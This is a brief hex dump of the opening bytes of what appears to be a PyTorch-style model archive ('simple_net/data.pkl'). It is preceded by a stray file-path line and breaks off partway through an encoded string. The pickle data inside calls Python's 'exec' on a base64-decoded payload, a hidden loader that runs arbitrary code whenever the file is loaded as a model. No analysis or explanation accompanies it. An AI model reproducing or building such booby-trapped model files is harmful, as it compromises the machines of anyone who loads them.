 50 4B 03 04 00 00 08 08 00 00 00 00 00 00 00 00 PK..............
00 00 00 00 00 00 00 00 00 00 13 00 0F 00 73 69 ..............si
6D 70 6C 65 5F 6E 65 74 2F 64 61 74 61 2E 70 6B mple_net/data.pk
6C 46 42 0B 00 5A 5A 5A 5A 5A 5A 5A 5A 5A 5A 5A lFB..ZZZZZZZZZZZ
80 02 63 5F 5F 62 75 69 6C 74 69 6E 5F 5F 0A 65 ..c__builtin__.e
78 65 63 0A 71 00 58 5D 09 00 00 23 20 2D 2A 2D xec.q.X]...# -*-
20 63 6F 64 69 6E 67 3A 20 75 74 66 2D 38 20 2D coding: utf-8 -
2A 2D 0A 69 6D 70 6F 72 74 20 62 61 73 65 36 34 *-.import base64
3B 65 78 65 63 28 62 61 73 65 36 34 2E 62 36 34 ;exec(base64.b64
64 65 63 6F 64 65 28 27 49 79 41 74 4B 69 30 67 decode('IyAtKi0g
59 32 39 6B 61 57 35 6E 4F 69 42 31 64 47 59 74 Y29kaW5nOiB1dGYt
4F 43 41 74 4B 69 30 4B 61 57 31 77 62 33 4A 30 OCAtKi0KaW1wb3J0